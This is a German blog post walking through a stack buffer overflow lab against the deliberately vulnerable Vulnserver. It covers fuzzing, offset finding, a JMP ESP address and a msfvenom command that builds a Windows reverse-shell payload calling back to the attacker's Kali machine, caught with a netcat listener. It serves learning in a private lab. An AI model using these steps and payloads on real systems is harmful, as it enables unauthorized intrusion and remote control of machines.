Das Offensive Pentesting Modul bei tryhackme wollte ich schon vor längerer Zeit abschließen. Allerdings ist dann der Stillstand eingekehrt, als ich bei der Buffer Overflow Exploitation angekommen bin. Bis dato hatte ich mich nie richtig mit dem Thema auseinandergesetzt und die Challenges kamen mir auf den ersten Blick nicht sehr einsteigerfreundlich vor. Zufällig bin ich diese Woche wieder über das tryhackme-Modul gestolpert und habe entschieden mich in Buffer Overflows einzuarbeiten.
Dafür habe ich mich intensiv mit dem Buffer Overflows Made Easy Video von The Cyber Mentor beschäftigt und dieses auch als Orientierung für den Blogbeitrag verwendet.
Buffer Overflow
Ein Buffer ist ein Bereich des Speichers, in welchem Daten temporär zwischengelagert werden können. In diesem können zum Beispiel Informationen über den Zustand eines Programms gespeichert werden. Bei einem Buffer Overflow werden mehr Datenmengen in den Buffer geschrieben, als reserviert wurden, so dass benachbarte Speicherbereiche überschrieben werden.

Der Overflow führt dann dazu, dass das Programm abstürzt. Angreifer können in der Lage sein, einen Buffer Overflow auszunutzen, um eigenen Code auszuführen. Wir werden in diesem Beitrag einen Buffer Overflow im Stack finden.
Im Stack befinden sich verschiedene Pointer. Der Extended Stack Pointer (ESP) zeigt auf das oberste Element im Stack. Wichtig wird nachfolgend der Extended Instruction Pointer (EIP) sein. Dieser enthält die Speicheradresse, der als nächstes auszuführenden Instruktion. Wenn wir den EIP überschreiben können, kontrollieren wir den Stack.
Aufbau des Labs
Vorweg der übliche Disclaimer: ihr könnt die Tools, welche hier vorgestellt werden für eure eigene Infrastruktur zum Lernen verwenden oder im Rahmen eines Penetration Tests einsetzen, wenn ihr dafür beauftragt wurdet. Jedoch dürft ihr diese Tools niemals gegen fremde Systeme ohne explizite Erlaubnis einsetzen.
Zum Lernen und für diesen Blogpost habe ich ein Lab aufgebaut, welches im Wesentlichen aus den folgenden Komponenten besteht:
- Windows 10 mit Vulnserver und Immunity Debugger
- Kali Linux mit diversen Tools, u.a. Python-Skripte, um den Buffer Overflow zu finden und auszunutzen, Metasploit für verschiedene Payloads.
Vulnserver ist eine Serverapplikation für Windows, welche dazu entworfen wurde Software Exploitation zu lernen und zu lehren.
Als erstes starten wir den Vulnserver, indem wir die vulnserver.exe als Administrator ausführen. Außerdem starten wir den Immunity Debugger ebenfalls als Administrator. Um Vulnserver in den Debugger zu laden, klicken wir in Immunity Debugger oben auf File und dort dann auf Attach, wo wir anschließend den Vulnserver Prozess auswählen. Damit das Programm im Debugger läuft, müssen wir oben auf den Button mit dem Play-Symbol klicken.


Immunity Debugger enthält 4 Panels, die unterschiedliche Informationen enthalten. Oben links sehen wir die Assembly Instruktionen, sowie den Maschinencode. Im Panel oben rechts ist das CPU-Register. Unten links steht der Hexdump des ausgeführten Programms und rechts daneben sehen wir den Memory Stack.
Das Finden und Ausnutzen des Buffer Overflows lässt sich in mehrere Phasen unterteilen. Wir beginnen mit dem sogenannten Spiking.
Spiking
Das Spiking kann man sich wie ein Stresstest für das Programm vorstellen. Wir senden einfach eine Variation an Daten unterschiedlicher Länge, um zu testen, wie das Programm reagiert. Unser Ziel ist es an dieser Stelle das Programm zum Absturz zu bringen. Gelingt uns dies, haben wir die Bestätigung, dass ein Buffer Overflow möglich ist. Dazu schreiben wir ein kurzes Skript und führen dies mit dem Tool generic_send_tcp aus.
Syntax:
s_readline();
s_string(„TRUN “);
s_string_variable(„0“);
generic_send_tcp 172.16.4.1 9999 spikescript.spk
TRUN ist ein Programm des Vulnservers, welches anfällig für Buffer Overflow ist. Mithilfe des Spiking-Skripts bringen wir Vulnserver mit TRUN zum Absturz, um zu validieren, dass ein Buffer Overflow möglich ist.
Fuzzing
Da das Spiking erfolgreich war, kümmern wir uns jetzt um das Fuzzing. Während wir beim Spiking zufällige Daten an das Programm gesendet haben, bis es abgestürzt ist, werden wir beim Fuzzing etwas strukturierter vorgehen.

Mit Python erstellen wir ein Skript, welches zunächst Daten mit einer Länge von 100 Bytes an Vulnserver sendet. Durch den While-Loop wird die Anzahl der Bytes mit jeder Iteration um 100 Bytes erhöht. Dadurch können wir mit einer relativen Genauigkeit erfahren, wo sich der EIP befindet.

Mit chmod + x machen wir das Skript ausführbar und führen es anschließend aus.
Das Skript zeigt uns an, dass das Programm bei 2.700 Bytes abstürzt. Im Debugger können wir im Register-Panel sehen, dass die As in den Buffer geschrieben wurden.
Ich habe in meinen Versuchen festgestellt, dass das Skript nicht so genau funktioniert. Mal kam der Absturz schon bei 2.500 Bytes, mal bei 2.900 Bytes. Für uns ist diese Information schon ausreichend. Die durchs Fuzzing gewonnen Informationen können wir im nächsten Schritt anwenden.
Offset finden
In diesem Schritt müssen wir den Offset-Wert finden. Dazu reicht es eine kleine Anpassung an dem Python-Skripts vorzunehmen. Statt einer variablen Datenmenge in mehreren Versuchen, senden wir nun ein bestimmtes Muster mit einer festen Byte-Länge an die Applikation. Mithilfe des Musters können wir im Debugger den EIP finden. Da das Fuzzing uns nur annähernd verraten hat, wie groß der Buffer ist, erstellen wir ein Pattern mit einer Länge von 3.000 Bytes, was ausreichend sein sollte. Dies machen wir mit einem Metasploit-Tool namens pattern_create.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000

Das generierte Pattern übernehmen wir in unser Python-Skript und weisen es der Variable pattern zu.

Nach der Ausführung des Skripts sehen wir im Debugger, dass der Vulnserver wieder wie erwartet abgestürzt ist. Den EIP sollten wir mit unserem Pattern überschrieben haben. Mit Metasploit können wir jetzt nach der Zeichenkette suchen, mit welcher der EIP überschrieben wurde und bekommen die exakte Position des Offsets. Das pattern_offset Skript gibt uns einen Match für 2.003 Bytes.



Wir können den Output des Skripts validieren, indem wir den EIP gezielt mit einer vordefinierten Zeichenkette überschreiben. Dazu bedarf es wieder nur einer kleineren Anpassung unseres Python-Skripts. Wir schreiben wieder 2.003 Bytes As in den Buffer und nachfolgend 4 Bytes Bs, um im Debugger eine Unterscheidung zu sehen.
Im Debugger können wir sehen, dass der Buffer wieder mit A überschrieben wurde. Der EIP hat einen Wert von 42424242. 42 ist Hex für ASCII B und somit haben wir den Beweis erbracht, dass wir den EIP gefunden haben.

Bad Characters finden
Im nächsten Schritt müssen wir Bad Characters finden. Bad Characters sind Zeichen, die wir für unseren Shellcode im letzten Schritt nicht verwenden dürfen, da diese Zeichen Funktionen in dem Programm haben, was den Buffer verwendet. Wir erstellen uns zunächst eine Liste mit möglichen Bad Characters. Dafür gibt es zum Beispiel Generatoren auf GitHub.
In dem Fall kopieren wir einfach die Badchars aus dem Python-Beispiel in dem GitHub-Repository und passen wieder mal unser Skript an, sodass die Bad Chars an den Vulnserver gesendet werden.

Im Hexdump des Debuggers können wir mögliche Bad Characters ausfindig machen, in dem wir einfach die Zeichenfolge untersuchen. Um die richtige Stelle im Hexdump zu finden, klicken wir oben rechts bei den Registern mit einem Rechtsklick auf den ESP dann auf Follow in Dump. Im Hexdump sind jetzt unsere Zeichen aus der Badcharacters-Variable zu sehen. Angefangen mit 01 (x01) bis 255 (xff). Da wir hier keine Anomalien erkennen können, sondern die Zahlen einfach hochgezählt werden, gibt es in diesem Programm keine Bad Characters.
Das richtige Modul finden
In diesem Schritt geht es darum Module zu finden, die keinen Speicherschutz besitzen, welche wir für unseren Shellcode ausnutzen können. Dazu verwenden wir das Python-Modul Mona, was wir unter https://github.com/corelan/mona herunterladen können. Mona.py muss in den Ordner PyCommands im Verzeichnis des Immunity Debuggers gespeichert werden. Um Mona auszuführen, schreiben wir in die Kommandozeile von Immunity !mona modules. Damit finden wir die essfunc.dll, welche über keinerlei Schutzmechanismen verfügt, was wir am False bei jedem Schutzmechanismus erkennen können.

Anschließend müssen wir das Opcode-Äquivalent (also einen Maschinenbefehl für die CPU) für die JMP ESP-Instruktion finden. Dies ist notwendig, damit wir später dem Programm mitteilen können, dass unser eigener Code ausgeführt werden soll. Mit nasm_shell können wir die CPU-Instruktionen JMP ESP in Hex übersetzen. In Hex ist dies FFE4.

Im Immunity Debugger suchen wir mit Mona nach der JMP ESP Anweisung in der essfunc.dll. Dies machen wir mit dem Befehl !mona find -s „\xff\xe4“ -m essfunc.dll
Mona findet mehrere Pointer mit dieser Anweisung. Wir notieren uns die erste davon, nämlich 0x625011af.

Mit dieser neuen Information passen wir wieder unser Python-Skript an. Anstatt der Bs, mit welchem wir vorher den EIP überschrieben haben, überschreiben wir nun den EIP mit dem Pointer. Dieser muss falsch herum notiert werden: \xaf\x11\x50\x62. Dies liegt an der der Abarbeitung Byte-Reihenfolge in der x86-Architektur (Little-Endian-Fomat).

Nun klicken wir im Immunity Debugger in der oberen Symbolleiste auf den blauen Pfeil nach rechts und suchen nach der Adresse 625011af. Diese markieren wir dann und drücken F2, um einen Breakpoint zu setzen. Der Debugger wird das Programm an dieser Stelle stoppen und auf weitere Instruktionen warten. Wir können sehen, dass der EIP mit dem Pointer von essfunc.dll überschrieben wurde. Wir sind jetzt soweit, dass wir unseren Shellcode erstellen können, mit dem wir letztendlich den Zugriff auf den Vulnserver erhalten.
Mit Shellcode Root werden

Wir generieren den Shellcode mit msfvenom.

msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.5 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
Wir legen fest, dass eine Reverse Shell als Payload generiert werden soll. Als LHOST geben wir die IP-Adresse unseres Kali Linux an und wählen als Port 4444. Die EXITFUNC=thread soll den Payload stabilisieren. -f gibt den Dateitypen an, in diesem Fall C. -a ist die Architektur, also hier x86. Mit -b schließen wir die Bad Characters aus, hier nur das Nullbyte, weil wir sonst keine Bad Characters gefunden haben.
Den Shellcode in Hex kopieren wir und fügen ihn unserem Python-Skript hinzu.
Im Video von The Cyber Mentor wurde darauf hingewiesen, dass das Skript an dieser Stelle mit der Funktion encode nicht funktioniert. Stattdessen muss man alle Daten manuell in ein Byteformat umwandeln. Dies macht man, indem man einfach ein b voranstellt, wie auf dem Screenshot zu erkennen ist.


In Kali Linux öffnen wir einen Netcat-Listener mit nc -lvnp 4444. Wenn wir nun das Python-Skript mit dem Reverse-Shell Payload ausführen, sollte vulnserver eine Verbindung zu unserem Listener aufbauen. Damit haben wir eine Shell auf der Windows-Maschine und somit unser Ziel erreicht.
]]>